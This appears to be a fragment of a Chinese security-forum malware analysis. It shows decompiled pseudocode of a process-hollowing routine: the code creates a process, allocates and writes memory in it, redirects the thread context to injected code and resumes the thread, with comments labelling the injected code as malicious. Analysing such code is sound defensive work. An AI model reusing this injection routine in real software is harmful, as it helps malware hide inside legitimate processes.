 98 GetModuleFileNameA(0, &Filename, 0x104u);
99 if ( !((int (__stdcall *)(CHAR *, _DWORD, _DWORD, _DWORD, _DWORD, signed int, _DWORD, _DWORD, int *, HANDLE *))CreateProcess)(
100 &Filename,
101 0,
102 0,
103 0,
104 0,
105 4,
106 0,
107 0,
108 &v14,
109 hHandle) ) // 创建一个正常的进程
110 goto LABEL_15;
111 v30 = 65543;
112 if ( ((int (__stdcall *)(HANDLE, int *))GetThreadContext)(hHandle[1], &v30) )
113 {
114 v11 = v23;
115 ((void (__stdcall *)(HANDLE, int, SIZE_T, signed int, signed int))VirtualAlloc)(hHandle[0], v36, v23, 12288, 64);// 分配内存
116 v12 = WriteProcessMemory;
117 if ( ((int (__stdcall *)(HANDLE, int, _BYTE *, SIZE_T, int *))WriteProcessMemory)(hHandle[0], v36, v5, v11, &v27) )// 写入内存
118 {
119 if ( ((int (__stdcall *)(HANDLE, int, int *, signed int, int *))v12)(hHandle[0], v31 + 8, &v36, 4, &v27) )// 写入内存
120 {
121 v32 = v36 + v35;
122 if ( ((int (__stdcall *)(HANDLE, int *))SetThreadContext)(hHandle[1], &v30) )// 指向恶意代码
123 {
124 ((void (__stdcall *)(HANDLE, int, SIZE_T, _DWORD, _DWORD))VirtualProtect)(hHandle[0], v36, v11, 0, 0);// 恶意代码设置为可执行
125 ((void (__stdcall *)(HANDLE))ResumeThread)(hHandle[1]);// 执行恶意代码
先知社区